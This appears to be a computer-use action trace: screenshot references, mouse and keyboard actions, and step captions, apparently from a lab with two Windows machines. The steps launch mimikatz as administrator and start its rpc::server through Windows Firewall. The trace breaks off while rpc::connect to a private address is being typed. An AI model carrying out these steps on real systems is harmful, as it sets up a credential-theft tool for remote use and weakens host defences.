
mouse_move(545, 120)

mouse_move(388, 196)

mouse_move(789, 205)

mouse_move(830, 202)

mouse_move(359, 239)

mouse_move(656, 197)

Launch mimikatz as administrator on the Windows 7 machine, approving the UAC prompt.
click(634, 102)

right_click(634, 102)

click(707, 116)

click(810, 246)

Launch mimikatz on the Windows 10 machine from File Explorer.
click(173, 125)

double_click(173, 125)

mouse_move(668, 215)

Start rpc::server on Windows 7 and allow it through Windows Firewall.
text(r)

text(pc::)

text(server)

mouse_move(865, 293)

click(818, 307)

Bind the Windows 10 client to the server with rpc::connect /server:192.168.107.143.
text(r)

text(pc::cone)

key(Backspace)

text(nect)

text(/server)

text(:192)

text(168.)

text(107)
